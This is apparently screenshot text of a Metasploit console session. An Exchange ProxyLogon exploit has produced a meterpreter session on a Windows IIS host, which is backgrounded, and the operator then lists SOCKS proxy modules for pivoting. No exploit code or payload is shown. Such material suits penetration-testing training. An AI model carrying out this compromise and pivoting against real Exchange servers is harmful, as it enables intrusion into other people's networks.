 c:\windows\system32\inetsrv>exit
exit
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/http/exchange_proxylogon_rce) > use socks proxy

Matching Modules
================

   #  Name                          Disclosure Date  Rank    Check  Description
   -  ----                          ---------------  ----    -----  -----------
   0  auxiliary/server/socks_proxy  .                normal  No     SOCKS Proxy Server
   1  auxiliary/server/socks_unc    .                normal  No     SOCKS Proxy UNC Path Redirect
ion


Interact with a module by name or index. For example info 1, use 1 or use auxiliary/server/socks_
unc

msf6 exploit(windows/http/exchange_proxylogon_rce) >